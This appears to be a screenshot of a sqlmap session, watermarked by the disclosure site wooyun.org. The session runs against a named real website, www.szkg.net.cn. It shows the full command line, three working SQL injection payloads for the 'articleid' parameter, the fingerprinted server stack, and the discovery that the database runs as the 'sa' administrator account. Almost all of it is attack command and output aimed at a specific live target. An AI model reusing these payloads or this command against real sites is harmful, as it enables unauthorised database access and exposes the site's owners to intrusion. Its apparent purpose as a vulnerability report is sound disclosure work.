 管理员: C:\Windows\system32\cmd.exe
E:\workdesk\sqlmap\sqlmap>python sqlmap.py -u "http://www.szkg.net.cn/inforesult
.aspx?typeid=%B9%AB%BD%BB%B9%AB%CA%BE&articleid=7273" -p "articleid" --proxy="ht
tp://127.0.0.1:1234" --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:19:09
[22:19:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:19:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: articleid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: typeid=%B9%AB%BD%BB%B9%AB%CA%BE&articleid=7273 AND 1237=1237
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: typeid=%B9%AB%BD%BB%B9%AB%CA%BE&articleid=-7609 UNION ALL SELECT NU
LL,NULL,NULL,CHAR(113)+CHAR(104)+CHAR(99)+CHAR(112)+CHAR(113)+CHAR(111)+CHAR(120
)+CHAR(119)+CHAR(116)+CHAR(88)+CHAR(66)+CHAR(72)+CHAR(115)+CHAR(80)+CHAR(99)+CHA
R(113)+CHAR(102)+CHAR(114)+CHAR(98)+CHAR(113),NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: typeid=%B9%AB%BD%BB%B9%AB%CA%BE&articleid=-2787 OR 2198=(SELECT COU
NT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,s
ysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[22:19:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:19:10] [INFO] fetching current user
current user: 'sa'
[22:19:10] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\www.szkg.net.cn'
[*] shutting down at 22:19:10
E:\workdesk\sqlmap\sqlmap>_
www.wooyun.org